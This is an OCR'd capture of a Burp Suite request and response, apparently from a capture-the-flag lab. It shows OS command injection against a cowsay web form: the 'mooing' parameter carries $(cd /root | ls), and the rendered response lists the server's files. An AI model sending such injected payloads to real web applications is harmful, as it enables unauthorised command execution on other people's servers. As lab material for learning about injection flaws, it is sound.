 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 GET /?cow=default&mooing=$(cd+/root+|+ls) HTTP/1.1
2 Host: 10.10.249.219:82
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render \n ≡
tux
</option>
36 <option value=dragon>
dragon
</option>
37 <option value=kitty>
kitty
</option>
38 <option value=moose>
moose
</option>
39 <option value=squirrel>
squirrel
</option>
40 <option value=vader>
vader
</option>
41 <option value=moofasa>
moofasa
</option>
42 </select>
43 <input type="text" name="mooing" class="form-control" id="commandString"
44 placeholder="Enter your inner cow's mooing">
45 </div>
46 <button type="submit" class="btn btn-primary w-100">
Submit
</button>
47
48 <pre>
_______________________________
49 < css drpepper.txt index.php js >
50 -------------------------------
51 \ ^__^
52 \ (oo)\_______
53 (__)\ )\/\
54 ||----w |
55 || ||
56 </pre>
57 </form>
58 </div>
59 </div>
60 </div>
61
62 <!-- Optional JavaScript -->
63 <!-- jQuery first, then Popper.js, then Bootstrap JS -->
64 <script src="js/bootstrap.min.js">
</script>
65 </body>
66
67 </html>
68